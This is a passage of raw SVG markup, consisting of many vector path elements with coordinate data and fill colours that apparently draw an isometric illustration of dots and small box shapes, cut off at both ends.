d="M321.848 163.145C322.796 163.145 323.564 162.702 323.564 162.157C323.564 161.612 322.796 161.17 321.848 161.17C320.9 161.17 320.132 161.612 320.132 162.157C320.132 162.702 320.9 163.145 321.848 163.145Z" fill="#162F4B"></path> <path d="M329.411 157.793C330.08 158.171 330.08 158.81 329.411 159.187C328.742 159.565 327.666 159.565 326.997 159.187C326.328 158.81 326.328 158.171 326.997 157.793C327.637 157.415 328.742 157.415 329.411 157.793Z" fill="#162F4B"></path> <path d="M335.724 154.164C336.393 154.54 336.393 155.176 335.724 155.552C335.055 155.929 333.978 155.929 333.309 155.552C332.64 155.176 332.64 154.54 333.309 154.164C333.978 153.759 335.055 153.759 335.724 154.164Z" fill="#162F4B"></path> <path d="M342.065 150.501C342.734 150.879 342.734 151.518 342.065 151.896C341.396 152.274 340.32 152.274 339.651 151.896C338.982 151.518 338.982 150.879 339.651 150.501C340.32 150.123 341.396 150.123 342.065 150.501Z" fill="#162F4B"></path> <path d="M348.407 146.834C349.076 147.212 349.076 147.851 348.407 148.229C347.738 148.607 346.662 148.607 345.993 148.229C345.323 147.851 345.323 147.212 345.993 146.834C346.662 146.456 347.738 146.456 348.407 146.834Z" fill="#162F4B"></path> <path d="M354.748 143.173C355.418 143.551 355.418 144.191 354.748 144.569C354.079 144.947 353.003 144.947 352.334 144.569C351.665 144.191 351.665 143.551 352.334 143.173C352.974 142.795 354.079 142.795 354.748 143.173Z" fill="#162F4B"></path> <path d="M361.061 139.542C361.73 139.92 361.73 140.559 361.061 140.937C360.392 141.315 359.315 141.315 358.646 140.937C357.977 140.559 357.977 139.92 358.646 139.542C359.315 139.164 360.392 139.164 361.061 139.542Z" fill="#162F4B"></path> <path d="M367.402 135.878C368.071 136.255 368.071 136.895 367.402 137.273C366.733 137.651 365.657 137.651 364.988 137.273C364.319 136.895 364.319 136.255 364.988 135.878C365.657 135.5 366.733 135.5 367.402 135.878Z" fill="#162F4B"></path> <path d="M373.744 132.214C374.413 132.591 374.413 133.231 373.744 133.609C373.075 133.987 371.999 133.987 371.33 133.609C370.66 133.231 370.66 132.591 371.33 132.214C371.97 131.836 373.075 131.836 373.744 132.214Z" fill="#162F4B"></path> <path d="M378.864 130.27C379.812 130.27 380.58 129.827 380.58 129.282C380.58 128.737 379.812 128.295 378.864 128.295C377.916 128.295 377.148 128.737 377.148 129.282C377.148 129.827 377.916 130.27 378.864 130.27Z" fill="#162F4B"></path> <path d="M385.176 126.612C386.124 126.612 386.893 126.168 386.893 125.622C386.893 125.075 386.124 124.631 385.176 124.631C384.228 124.631 383.46 125.075 383.46 125.622C383.46 126.168 384.228 126.612 385.176 126.612Z" fill="#162F4B"></path> <path d="M391.518 122.949C392.466 122.949 393.234 122.505 393.234 121.958C393.234 121.411 392.466 120.967 391.518 120.967C390.57 120.967 389.802 121.411 389.802 121.958C389.802 122.505 390.57 122.949 391.518 122.949Z" fill="#162F4B"></path> <path d="M399.052 117.626C399.721 118.003 399.721 118.642 399.052 119.019C398.383 119.396 397.307 119.396 396.638 119.019C395.969 118.642 395.969 118.003 396.638 117.626C397.307 117.22 398.412 117.22 399.052 117.626Z" fill="#162F4B"></path> <path d="M405.394 113.969C406.063 114.347 406.063 114.987 405.394 115.365C404.724 115.742 403.648 115.742 402.979 115.365C402.31 114.987 402.31 114.347 402.979 113.969C403.648 113.592 404.724 113.592 405.394 113.969Z" fill="#162F4B"></path> <path d="M295.318 168.753C295.987 168.375 297.064 168.375 297.733 168.753C298.402 169.13 298.402 169.77 297.733 170.147C297.064 170.525 295.987 170.525 295.318 170.147C294.649 169.77 294.649 169.159 295.318 168.753Z" fill="#162F4B"></path> <path d="M304.074 165.118C304.743 165.497 304.743 166.138 304.074 166.516C303.405 166.895 302.329 166.895 301.66 166.516C300.991 166.138 300.991 165.497 301.66 165.118C302.329 164.711 303.405 164.711 304.074 165.118Z" fill="#162F4B"></path> <path d="M309.194 163.145C310.142 163.145 310.91 162.702 310.91 162.157C310.91 161.612 310.142 161.17 309.194 161.17C308.246 161.17 307.478 161.612 307.478 162.157C307.478 162.702 308.246 163.145 309.194 163.145Z" fill="#162F4B"></path> <path d="M316.728 157.793C317.397 158.171 317.397 158.81 316.728 159.187C316.059 159.565 314.983 159.565 314.314 159.187C313.645 158.81 313.645 158.171 314.314 157.793C314.983 157.415 316.059 157.415 316.728 157.793Z" fill="#162F4B"></path> <path d="M323.07 154.164C323.739 154.54 323.739 155.176 323.07 155.552C322.401 155.929 321.324 155.929 320.655 155.552C319.986 155.176 319.986 154.54 320.655 154.164C321.324 153.759 322.401 153.759 323.07 154.164Z" fill="#162F4B"></path> <path d="M329.411 150.501C330.08 150.879 330.08 151.518 329.411 151.896C328.742 152.274 327.666 152.274 326.997 151.896C326.328 151.518 326.328 150.879 326.997 150.501C327.637 150.123 328.742 150.123 329.411 150.501Z" fill="#162F4B"></path> <path d="M335.724 146.834C336.393 147.212 336.393 147.851 335.724 148.229C335.055 148.607 333.978 148.607 333.309 148.229C332.64 147.851 332.64 147.212 333.309 146.834C333.978 146.456 335.055 146.456 335.724 146.834Z" fill="#162F4B"></path> <path d="M342.065 143.173C342.734 143.551 342.734 144.191 342.065 144.569C341.396 144.947 340.32 144.947 339.651 144.569C338.982 144.191 338.982 143.551 339.651 143.173C340.32 142.795 341.396 142.795 342.065 143.173Z" fill="#162F4B"></path> <path d="M347.185 141.229C348.133 141.229 348.901 140.785 348.901 140.238C348.901 139.691 348.133 139.248 347.185 139.248C346.237 139.248 345.469 139.691 345.469 140.238C345.469 140.785 346.237 141.229 347.185 141.229Z" fill="#162F4B"></path> <path d="M354.748 135.878C355.418 136.255 355.418 136.895 354.748 137.273C354.079 137.651 353.003 137.651 352.334 137.273C351.665 136.895 351.665 136.255 352.334 135.878C352.974 135.5 354.079 135.5 354.748 135.878Z" fill="#162F4B"></path> <path d="M361.061 132.214C361.73 132.591 361.73 133.231 361.061 133.609C360.392 133.987 359.315 133.987 358.646 133.609C357.977 133.231 357.977 132.591 358.646 132.214C359.315 131.836 360.392 131.836 361.061 132.214Z" fill="#162F4B"></path> <path d="M367.402 128.585C368.071 128.963 368.071 129.601 367.402 129.978C366.733 130.356 365.657 130.356 364.988 129.978C364.319 129.601 364.319 128.963 364.988 128.585C365.657 128.179 366.733 128.179 367.402 128.585Z" fill="#162F4B"></path> <path d="M373.744 124.922C374.413 125.299 374.413 125.939 373.744 126.317C373.075 126.695 371.999 126.695 371.33 126.317C370.66 125.939 370.66 125.299 371.33 124.922C371.97 124.544 373.075 124.544 373.744 124.922Z" fill="#162F4B"></path> <path d="M380.056 121.258C380.725 121.636 380.725 122.275 380.056 122.653C379.387 123.03 378.311 123.03 377.642 122.653C376.973 122.275 376.973 121.636 377.642 121.258C378.311 120.88 379.387 120.88 380.056 121.258Z" fill="#162F4B"></path> <path d="M385.176 119.31C386.124 119.31 386.893 118.868 386.893 118.323C386.893 117.777 386.124 117.335 385.176 117.335C384.228 117.335 383.46 117.777 383.46 118.323C383.46 118.868 384.228 119.31 385.176 119.31Z" fill="#162F4B"></path> <path d="M392.74 113.969C393.409 114.347 393.409 114.987 392.74 115.365C392.07 115.742 390.994 115.742 390.325 115.365C389.656 114.987 389.656 114.347 390.325 113.969C390.994 113.592 392.07 113.592 392.74 113.969Z" fill="#162F4B"></path> <path d="M399.052 110.302C399.721 110.68 399.721 111.319 399.052 111.697C398.383 112.074 397.307 112.074 396.638 111.697C395.969 111.319 395.969 110.68 396.638 110.302C397.307 109.924 398.412 109.924 399.052 110.302Z" fill="#162F4B"></path> <path d="M288.977 165.121C289.646 164.743 290.722 164.743 291.391 165.121C292.06 165.499 292.06 166.138 291.391 166.516C290.722 166.894 289.646 166.894 288.977 166.516C288.308 166.138 288.308 165.499 288.977 165.121Z" fill="#162F4B"></path> <path d="M297.733 161.457C298.402 161.835 298.402 162.475 297.733 162.853C297.064 163.231 295.987 163.231 295.318 162.853C294.649 162.475 294.649 161.835 295.318 161.457C295.987 161.079 297.064 161.079 297.733 161.457Z" fill="#162F4B"></path> <path d="M302.853 159.478C303.8 159.478 304.569 159.035 304.569 158.49C304.569 157.945 303.8 157.502 302.853 157.502C301.905 157.502 301.136 157.945 301.136 158.49C301.136 159.035 301.905 159.478 302.853 159.478Z" fill="#162F4B"></path> <path d="M310.416 154.164C311.085 154.54 311.085 155.176 310.416 155.552C309.747 155.929 308.67 155.929 308.001 155.552C307.332 155.176 307.332 154.54 308.001 154.164C308.641 153.759 309.747 153.759 310.416 154.164Z" fill="#162F4B"></path> <path d="M315.536 152.186C316.483 152.186 317.252 151.743 317.252 151.198C317.252 150.653 316.483 150.21 315.536 150.21C314.588 150.21 313.819 150.653 313.819 151.198C313.819 151.743 314.588 152.186 315.536 152.186Z" fill="#162F4B"></path> <path d="M323.07 146.834C323.739 147.212 323.739 147.851 323.07 148.229C322.401 148.607 321.324 148.607 320.655 148.229C319.986 147.851 319.986 147.212 320.655 146.834C321.324 146.456 322.401 146.456 323.07 146.834Z" fill="#162F4B"></path> <path d="M329.411 143.173C330.08 143.551 330.08 144.191 329.411 144.569C328.742 144.947 327.666 144.947 326.997 144.569C326.328 144.191 326.328 143.551 326.997 143.173C327.637 142.795 328.742 142.795 329.411 143.173Z" fill="#162F4B"></path> <path d="M335.724 139.542C336.393 139.92 336.393 140.559 335.724 140.937C335.055 141.315 333.978 141.315 333.309 140.937C332.64 140.559 332.64 139.92 333.309 139.542C333.978 139.164 335.055 139.164 335.724 139.542Z" fill="#162F4B"></path> <path d="M342.065 135.878C342.734 136.255 342.734 136.895 342.065 137.273C341.396 137.651 340.32 137.651 339.651 137.273C338.982 136.895 338.982 136.255 339.651 135.878C340.32 135.5 341.396 135.5 342.065 135.878Z" fill="#162F4B"></path> <path d="M348.407 132.214C349.076 132.591 349.076 133.231 348.407 133.609C347.738 133.987 346.662 133.987 345.993 133.609C345.323 133.231 345.323 132.591 345.993 132.214C346.662 131.836 347.738 131.836 348.407 132.214Z" fill="#162F4B"></path> <path d="M354.748 128.585C355.418 128.963 355.418 129.601 354.748 129.978C354.079 130.356 353.003 130.356 352.334 129.978C351.665 129.601 351.665 128.963 352.334 128.585C352.974 128.179 354.079 128.179 354.748 128.585Z" fill="#162F4B"></path> <path d="M361.061 124.922C361.73 125.299 361.73 125.939 361.061 126.317C360.392 126.695 359.315 126.695 358.646 126.317C357.977 125.939 357.977 125.299 358.646 124.922C359.315 124.544 360.392 124.544 361.061 124.922Z" fill="#162F4B"></path> <path d="M366.181 122.949C367.129 122.949 367.897 122.505 367.897 121.958C367.897 121.411 367.129 120.967 366.181 120.967C365.233 120.967 364.464 121.411 364.464 121.958C364.464 122.505 365.233 122.949 366.181 122.949Z" fill="#162F4B"></path> <path d="M373.744 117.626C374.413 118.003 374.413 118.642 373.744 119.019C373.075 119.396 371.999 119.396 371.33 119.019C370.66 118.642 370.66 118.003 371.33 117.626C371.97 117.22 373.075 117.22 373.744 117.626Z" fill="#162F4B"></path> <path d="M378.864 115.646C379.812 115.646 380.58 115.204 380.58 114.659C380.58 114.113 379.812 113.671 378.864 113.671C377.916 113.671 377.148 114.113 377.148 114.659C377.148 115.204 377.916 115.646 378.864 115.646Z" fill="#162F4B"></path> <path d="M386.398 110.302C387.067 110.68 387.067 111.319 386.398 111.697C385.729 112.074 384.653 112.074 383.984 111.697C383.315 111.319 383.315 110.68 383.984 110.302C384.653 109.924 385.729 109.924 386.398 110.302Z" fill="#162F4B"></path> <path d="M392.74 106.67C393.409 107.047 393.409 107.686 392.74 108.063C392.07 108.44 390.994 108.44 390.325 108.063C389.656 107.686 389.656 107.047 390.325 106.67C390.994 106.264 392.07 106.264 392.74 106.67Z" fill="#162F4B"></path> <path d="M282.635 161.457C283.304 161.079 284.381 161.079 285.05 161.457C285.719 161.835 285.719 162.475 285.05 162.853C284.381 163.231 283.304 163.231 282.635 162.853C281.966 162.475 281.966 161.835 282.635 161.457Z" fill="#162F4B"></path> <path d="M291.42 157.793C292.089 158.171 292.089 158.81 291.42 159.187C290.751 159.565 289.675 159.565 289.006 159.187C288.337 158.81 288.337 158.171 289.006 157.793C289.646 157.415 290.751 157.415 291.42 157.793Z" fill="#162F4B"></path> <path d="M297.733 154.164C298.402 154.54 298.402 155.176 297.733 155.552C297.064 155.929 295.987 155.929 295.318 155.552C294.649 155.176 294.649 154.54 295.318 154.164C295.987 153.759 297.064 153.759 297.733 154.164Z" fill="#162F4B"></path> <path d="M302.853 152.186C303.8 152.186 304.569 151.743 304.569 151.198C304.569 150.653 303.8 150.21 302.853 150.21C301.905 150.21 301.136 150.653 301.136 151.198C301.136 151.743 301.905 152.186 302.853 152.186Z" fill="#162F4B"></path> <path d="M310.416 146.834C311.085 147.212 311.085 147.851 310.416 148.229C309.747 148.607 308.67 148.607 308.001 148.229C307.332 147.851 307.332 147.212 308.001 146.834C308.641 146.456 309.747 146.456 310.416 146.834Z" fill="#162F4B"></path> <path d="M316.728 143.173C317.397 143.551 317.397 144.191 316.728 144.569C316.059 144.947 314.983 144.947 314.314 144.569C313.645 144.191 313.645 143.551 314.314 143.173C314.983 142.795 316.059 142.795 316.728 143.173Z" fill="#162F4B"></path> <path d="M321.848 141.229C322.796 141.229 323.564 140.785 323.564 140.238C323.564 139.691 322.796 139.248 321.848 139.248C320.9 139.248 320.132 139.691 320.132 140.238C320.132 140.785 320.9 141.229 321.848 141.229Z" fill="#162F4B"></path> <path d="M329.411 135.878C330.08 136.255 330.08 136.895 329.411 137.273C328.742 137.651 327.666 137.651 326.997 137.273C326.328 136.895 326.328 136.255 326.997 135.878C327.637 135.5 328.742 135.5 329.411 135.878Z" fill="#162F4B"></path> <path d="M335.724 132.214C336.393 132.591 336.393 133.231 335.724 133.609C335.055 133.987 333.978 133.987 333.309 133.609C332.64 133.231 332.64 132.591 333.309 132.214C333.978 131.836 335.055 131.836 335.724 132.214Z" fill="#162F4B"></path> <path d="M342.065 128.585C342.734 128.963 342.734 129.601 342.065 129.978C341.396 130.356 340.32 130.356 339.651 129.978C338.982 129.601 338.982 128.963 339.651 128.585C340.32 128.179 341.396 128.179 342.065 128.585Z" fill="#162F4B"></path> <path d="M348.407 124.922C349.076 125.299 349.076 125.939 348.407 126.317C347.738 126.695 346.662 126.695 345.993 126.317C345.323 125.939 345.323 125.299 345.993 124.922C346.662 124.544 347.738 124.544 348.407 124.922Z" fill="#162F4B"></path> <path d="M354.748 121.258C355.418 121.636 355.418 122.275 354.748 122.653C354.079 123.03 353.003 123.03 352.334 122.653C351.665 122.275 351.665 121.636 352.334 121.258C352.974 120.88 354.079 120.88 354.748 121.258Z" fill="#162F4B"></path> <path d="M361.061 117.626C361.73 118.003 361.73 118.642 361.061 119.019C360.392 119.396 359.315 119.396 358.646 119.019C357.977 118.642 357.977 118.003 358.646 117.626C359.315 117.22 360.392 117.22 361.061 117.626Z" fill="#162F4B"></path> <path d="M366.181 115.646C367.129 115.646 367.897 115.204 367.897 114.659C367.897 114.113 367.129 113.671 366.181 113.671C365.233 113.671 364.464 114.113 364.464 114.659C364.464 115.204 365.233 115.646 366.181 115.646Z" fill="#162F4B"></path> <path d="M372.522 111.985C373.47 111.985 374.238 111.543 374.238 110.998C374.238 110.453 373.47 110.011 372.522 110.011C371.574 110.011 370.806 110.453 370.806 110.998C370.806 111.543 371.574 111.985 372.522 111.985Z" fill="#162F4B"></path> <path d="M380.056 106.667C380.725 107.046 380.725 107.686 380.056 108.065C379.387 108.443 378.311 108.443 377.642 108.065C376.973 107.686 376.973 107.046 377.642 106.667C378.311 106.289 379.387 106.26 380.056 106.667Z" fill="#162F4B"></path> <path d="M385.176 104.689C386.124 104.689 386.893 104.248 386.893 103.703C386.893 103.158 386.124 102.716 385.176 102.716C384.228 102.716 383.46 103.158 383.46 103.703C383.46 104.248 384.228 104.689 385.176 104.689Z" fill="#162F4B"></path> <path d="M386.194 96.3253C386.863 96.7026 386.863 97.3411 386.194 97.7185C385.525 98.0958 384.449 98.0958 383.78 97.7185C383.111 97.3411 383.111 96.7026 383.78 96.3253C384.449 95.9189 385.525 95.9189 386.194 96.3253Z" fill="#162F4B"></path> <path d="M391.314 94.3481C392.262 94.3481 393.03 93.9047 393.03 93.3577C393.03 92.8106 392.262 92.3672 391.314 92.3672C390.366 92.3672 389.598 92.8106 389.598 93.3577C389.598 93.9047 390.366 94.3481 391.314 94.3481Z" fill="#162F4B"></path> <path d="M398.878 88.9947C399.547 89.3737 399.547 90.015 398.878 90.394C398.209 90.773 397.132 90.773 396.463 90.394C395.794 90.015 395.794 89.3737 396.463 88.9947C397.103 88.6157 398.209 88.6157 398.878 88.9947Z" fill="#162F4B"></path> <path d="M377.438 92.6578C378.107 92.2801 379.184 92.2801 379.853 92.6578C380.522 93.0356 380.522 93.6749 379.853 94.0526C379.184 94.4304 378.107 94.4304 377.438 94.0526C376.769 93.6749 376.769 93.0356 377.438 92.6578Z" fill="#162F4B"></path> <path d="M386.194 88.9947C386.863 89.3737 386.863 90.015 386.194 90.394C385.525 90.773 384.449 90.773 383.78 90.394C383.111 90.015 383.111 89.3737 383.78 88.9947C384.449 88.6157 385.525 88.6157 386.194 88.9947Z" fill="#162F4B"></path> <path d="M392.536 85.3658C393.205 85.7431 393.205 86.3817 392.536 86.759C391.867 87.1363 390.791 87.1363 390.121 86.759C389.452 86.3817 389.452 85.7431 390.121 85.3658C390.791 84.9594 391.867 84.9594 392.536 85.3658Z" fill="#162F4B"></path> <path d="M371.097 88.9947C371.766 88.6157 372.842 88.6157 373.511 88.9947C374.18 89.3737 374.18 90.015 373.511 90.394C372.842 90.773 371.766 90.773 371.097 90.394C370.428 90.015 370.428 89.4028 371.097 88.9947Z" fill="#162F4B"></path> <path d="M379.882 85.3658C380.551 85.7431 380.551 86.3817 379.882 86.759C379.213 87.1363 378.136 87.1363 377.467 86.759C376.798 86.3817 376.798 85.7431 377.467 85.3658C378.107 84.9594 379.213 84.9594 379.882 85.3658Z" fill="#162F4B"></path> <path d="M386.194 81.7056C386.863 82.0833 386.863 82.7224 386.194 83.1001C385.525 83.4777 384.449 83.4777 383.78 83.1001C383.111 82.7224 383.111 82.0833 383.78 81.7056C384.449 81.3279 385.525 81.3279 386.194 81.7056C386.863 82.0833 385.525 81.3279 386.194 81.7056Z" fill="#162F4B"></path> <path d="M364.784 85.3625C365.453 84.9846 366.53 84.9846 367.199 85.3625C367.868 85.7403 367.868 86.3798 367.199 86.7576C366.53 87.1355 365.453 87.1355 364.784 86.7576C364.115 86.3798 364.115 85.7403 364.784 85.3625Z" fill="#162F4B"></path> <path d="M373.54 81.7056C374.21 82.0833 374.21 82.7224 373.54 83.1001C372.871 83.4777 371.795 83.4777 371.126 83.1001C370.457 82.7224 370.457 82.0833 371.126 81.7056C371.795 81.3279 372.871 81.3279 373.54 81.7056Z" fill="#162F4B"></path> <path d="M358.443 81.7056C359.112 81.3279 360.188 81.3279 360.857 81.7056C361.526 82.0833 361.526 82.7224 360.857 83.1001C360.188 83.4777 359.112 83.4777 358.443 83.1001C357.774 82.7224 357.774 82.0833 358.443 81.7056C359.112 81.3279 357.774 82.0833 358.443 81.7056Z" fill="#162F4B"></path> <path d="M415.749 114.055C416.418 113.678 417.495 113.678 418.164 114.055C418.833 114.433 418.833 115.072 418.164 115.45C417.495 115.827 416.418 115.827 415.749 115.45C415.08 115.043 415.08 114.433 415.749 114.055Z" fill="#162F4B"></path> <path d="M423.284 112.075C424.232 112.075 425 111.632 425 111.084C425 110.537 424.232 110.094 423.284 110.094C422.336 110.094 421.567 110.537 421.567 111.084C421.567 111.632 422.336 112.075 423.284 112.075Z" fill="#162F4B"></path> <path d="M409.35 110.362C410.019 109.985 411.095 109.985 411.764 110.362C412.433 110.74 412.433 111.379 411.764 111.757C411.095 112.135 410.019 112.135 409.35 111.757C408.681 111.35 408.681 110.74 409.35 110.362Z" fill="#162F4B"></path> <path d="M418.106 106.696C418.775 107.075 418.775 107.716 418.106 108.094C417.437 108.473 416.36 108.473 415.691 108.094C415.022 107.716 415.022 107.075 415.691 106.696C416.36 106.288 417.437 106.288 418.106 106.696Z" fill="#162F4B"></path> <path d="M424.447 103.038C425.116 103.416 425.116 104.055 424.447 104.433C423.778 104.811 422.702 104.811 422.033 104.433C421.364 104.055 421.364 103.416 422.033 103.038C422.702 102.66 423.778 102.66 424.447 103.038Z" fill="#162F4B"></path> <path d="M403.008 106.699C403.677 106.321 404.754 106.321 405.423 106.699C406.092 107.077 406.092 107.716 405.423 108.094C404.754 108.472 403.677 108.472 403.008 108.094C402.368 107.716 402.339 107.077 403.008 106.699Z" fill="#162F4B"></path> <path d="M411.793 103.038C412.462 103.416 412.462 104.055 411.793 104.433C411.124 104.811 410.048 104.811 409.379 104.433C408.71 104.055 408.71 103.416 409.379 103.038C410.019 102.66 411.124 102.66 411.793 103.038Z" fill="#162F4B"></path> <path d="M418.106 99.3747C418.775 99.7525 418.775 100.392 418.106 100.77C417.437 101.148 416.36 101.148 415.691 100.77C415.022 100.392 415.022 99.7525 415.691 99.3747C416.36 98.9968 417.437 98.9968 418.106 99.3747Z" fill="#162F4B"></path> <path d="M396.696 103.038C397.365 102.66 398.441 102.66 399.11 103.038C399.779 103.416 399.779 104.055 399.11 104.433C398.441 104.811 397.365 104.811 396.696 104.433C396.027 104.055 396.027 103.416 396.696 103.038Z" fill="#162F4B"></path> <path d="M405.452 99.3747C406.121 99.7525 406.121 100.392 405.452 100.77C404.783 101.148 403.706 101.148 403.037 100.77C402.368 100.392 402.368 99.7525 403.037 99.3747C403.706 98.9968 404.783 98.9968 405.452 99.3747Z" fill="#162F4B"></path> <path d="M411.793 95.7392C412.462 96.1163 412.462 96.7546 411.793 97.1317C411.124 97.5088 410.048 97.5088 409.379 97.1317C408.71 96.7546 408.71 96.1163 409.379 95.7392C410.019 95.333 411.124 95.333 411.793 95.7392Z" fill="#162F4B"></path> <path d="M390.354 99.3747C391.023 98.9968 392.1 98.9968 392.769 99.3747C393.438 99.7525 393.438 100.392 392.769 100.77C392.1 101.148 391.023 101.148 390.354 100.77C389.685 100.392 389.685 99.7816 390.354 99.3747Z" fill="#162F4B"></path> <path d="M399.11 95.7392C399.779 96.1163 399.779 96.7546 399.11 97.1317C398.441 97.5088 397.365 97.5088 396.696 97.1317C396.027 96.7546 396.027 96.1163 396.696 95.7392C397.365 95.333 398.441 95.333 399.11 95.7392Z" fill="#162F4B"></path> <path d="M405.452 92.0788C406.121 92.4566 406.121 93.0961 405.452 93.4739C404.783 93.8518 403.706 93.8518 403.037 93.4739C402.368 93.0961 402.368 92.4566 403.037 92.0788C403.706 91.7009 404.783 91.7009 405.452 92.0788Z" fill="#162F4B"></path> <path d="M198.072 182.276L190.712 177.912L190.77 176.312L195.861 177.766L198.188 179.163L198.072 182.276Z" fill="#FFDBCC"></path> <path d="M198.188 179.189L204.733 174.799L202.319 173.259L195.773 177.619L198.188 179.189Z" fill="#FFDBCC"></path> <path d="M190.77 176.31L197.286 172.097L202.319 173.259L195.773 177.618L190.77 176.31Z" fill="#FFDBCC"></path> <path d="M202.26 174.978L197.228 173.845L192.137 177.069L197.141 178.377L198.333 179.074L203.453 175.675L202.26 174.978Z" fill="#E6282D"></path> <path d="M202.58 172.706L197.199 171.485L190.217 175.992L190.13 178.201L198.595 183.23L198.741 179.451L205.78 174.741L202.58 172.706ZM197.548 181.283L191.323 177.59L191.352 177.096L195.599 178.288L197.315 179.306L197.635 179.509L197.548 181.283ZM198.217 178.492L198.042 178.375L196.821 177.59L195.686 176.98L192.166 176.05L197.373 172.677L200.922 173.491L202.319 173.898L203.715 174.8L198.217 178.492Z" fill="#162F4B"></path> <path d="M213.954 173.287L206.624 168.932L206.682 167.364L211.773 168.816L214.1 170.18L213.954 173.287Z" fill="#FFDBCC"></path> <path d="M214.1 170.209L220.645 165.82L218.231 164.279L211.685 168.669L214.1 170.209Z" fill="#FFDBCC"></path> <path d="M206.682 167.36L213.198 163.146L218.231 164.28L211.686 168.668L206.682 167.36Z" fill="#FFDBCC"></path> <path d="M218.172 165.995L213.111 164.862L208.049 168.087L213.053 169.394L214.216 170.091L219.336 166.692L218.172 165.995Z" fill="#E6282D"></path> <path d="M218.463 163.724L213.082 162.503L206.1 167.009L206.013 169.219L214.478 174.248L214.624 170.469L221.663 165.759L218.463 163.724ZM213.431 172.3L207.206 168.608L207.235 168.114L211.482 169.306L213.198 170.323L213.518 170.527L213.431 172.3ZM214.1 169.509L213.925 169.393L212.704 168.608L211.569 167.998L208.049 167.067L213.256 163.695L216.805 164.509L218.202 164.916L219.598 165.817L214.1 169.509Z" fill="#162F4B"></path> <path d="M229.866 164.162L222.507 159.801L222.565 158.231L227.656 159.685L229.983 161.051L229.866 164.162Z" fill="#FFDBCC"></path> <path d="M229.983 161.081L236.528 156.691L234.114 155.15L227.568 159.54L229.983 161.081Z" fill="#FFDBCC"></path> <path d="M222.565 158.234L229.081 154.021L234.114 155.154L227.568 159.542L222.565 158.234Z" fill="#FFDBCC"></path> <path d="M234.055 156.899L229.023 155.737L223.932 158.961L228.936 160.268L230.128 160.965L235.248 157.596L234.055 156.899Z" fill="#E6282D"></path> <path d="M234.375 154.63L228.994 153.409L222.012 157.913L221.925 160.121L230.39 165.147L230.536 161.37L237.575 156.663L234.375 154.63ZM229.343 163.172L223.118 159.482L223.147 158.988L227.394 160.179L229.11 161.196L229.43 161.399L229.343 163.172ZM230.012 160.411L229.837 160.295L228.616 159.511L227.481 158.901L223.961 157.971L229.168 154.6L232.717 155.414L234.114 155.821L235.51 156.721L230.012 160.411Z" fill="#162F4B"></path> <path d="M245.749 155.069L238.419 150.711L238.477 149.113L243.568 150.565L245.895 151.96L245.749 155.069Z" fill="#FFDBCC"></path> <path d="M245.895 151.99L252.44 147.601L250.026 146.06L243.48 150.45L245.895 151.99Z" fill="#FFDBCC"></path> <path d="M238.477 149.111L244.993 144.895L250.026 146.058L243.481 150.448L238.477 149.111Z" fill="#FFDBCC"></path> <path d="M249.967 147.77L244.906 146.635L239.844 149.864L244.848 151.173L246.011 151.872L251.131 148.468L249.967 147.77Z" fill="#E6282D"></path> <path d="M250.258 145.505L244.877 144.284L237.895 148.789L237.808 150.999L246.273 156.028L246.419 152.249L253.458 147.539L250.258 145.505ZM245.226 154.08L239.001 150.388L239.03 149.894L243.277 151.086L244.993 152.103L245.313 152.307L245.226 154.08ZM245.895 151.289L245.72 151.173L244.499 150.388L243.364 149.778L239.844 148.848L245.051 145.476L248.6 146.29L249.997 146.696L251.393 147.598L245.895 151.289Z" fill="#162F4B"></path> <path d="M261.662 145.938L254.302 141.578L254.36 140.008L259.451 141.462L261.778 142.828L261.662 145.938Z" fill="#FFDBCC"></path> <path d="M261.778 142.857L268.323 138.468L265.909 136.928L259.363 141.317L261.778 142.857Z" fill="#FFDBCC"></path> <path d="M254.36 140.011L260.876 135.798L265.909 136.931L259.363 141.319L254.36 140.011Z" fill="#FFDBCC"></path> <path d="M265.85 138.641L260.818 137.507L255.727 140.735L260.731 142.043L261.923 142.741L267.043 139.368L265.85 138.641Z" fill="#E6282D"></path> <path d="M266.17 136.376L260.789 135.155L253.807 139.661L253.72 141.87L262.185 146.899L262.331 143.12L269.37 138.411L266.17 136.376ZM261.138 144.952L254.913 141.26L254.942 140.765L259.189 141.957L260.905 142.975L261.225 143.178L261.138 144.952ZM261.807 142.161L261.632 142.045L260.411 141.26L259.276 140.649L255.756 139.719L260.963 136.347L264.512 137.161L265.909 137.568L267.305 138.469L261.807 142.161Z" fill="#162F4B"></path> <path d="M277.544 137.073L270.214 132.713L270.272 131.144L275.363 132.597L277.69 133.963L277.544 137.073Z" fill="#FFDBCC"></path> <path d="M277.69 133.993L284.235 129.603L281.821 128.062L275.275 132.452L277.69 133.993Z" fill="#FFDBCC"></path> <path d="M270.272 131.146L276.788 126.933L281.821 128.066L275.275 132.454L270.272 131.146Z" fill="#FFDBCC"></path> <path d="M281.762 129.781L276.701 128.648L271.639 131.873L276.643 133.18L277.806 133.877L282.926 130.478L281.762 129.781Z" fill="#E6282D"></path> <path d="M282.053 127.51L276.672 126.29L269.69 130.795L269.603 133.005L278.068 138.034L278.214 134.255L285.253 129.545L282.053 127.51ZM277.021 136.086L270.796 132.394L270.825 131.9L275.072 133.092L276.788 134.109L277.108 134.313L277.021 136.086ZM277.69 133.295L277.515 133.179L276.294 132.394L275.159 131.784L271.639 130.853L276.846 127.481L280.395 128.295L281.792 128.702L283.188 129.603L277.69 133.295Z" fill="#162F4B"></path> <path d="M293.456 127.945L286.097 123.59L286.155 122.021L291.246 123.473L293.573 124.838L293.456 127.945Z" fill="#FFDBCC"></path> <path d="M293.573 124.868L300.118 120.478L297.704 118.937L291.158 123.327L293.573 124.868Z" fill="#FFDBCC"></path> <path d="M286.155 122.021L292.671 117.807L297.704 118.94L291.158 123.328L286.155 122.021Z" fill="#FFDBCC"></path> <path d="M297.645 120.685L292.613 119.523L287.522 122.747L292.526 124.054L293.718 124.751L298.838 121.382L297.645 120.685Z" fill="#E6282D"></path> <path d="M297.965 118.417L292.584 117.196L285.602 121.702L285.515 123.911L293.98 128.94L294.126 125.161L301.165 120.452L297.965 118.417ZM292.933 126.964L286.708 123.272L286.737 122.777L290.984 123.969L292.7 124.987L293.02 125.19L292.933 126.964ZM293.602 124.173L293.427 124.057L292.206 123.272L291.071 122.661L287.551 121.731L292.758 118.359L296.307 119.173L297.704 119.58L299.1 120.481L293.602 124.173Z" fill="#162F4B"></path> <path d="M309.339 118.852L302.009 114.489L302.067 112.889L307.158 114.343L309.485 115.739L309.339 118.852Z" fill="#FFDBCC"></path> <path d="M309.485 115.766L316.03 111.377L313.616 109.836L307.07 114.196L309.485 115.766Z" fill="#FFDBCC"></path> <path d="M302.067 112.893L308.583 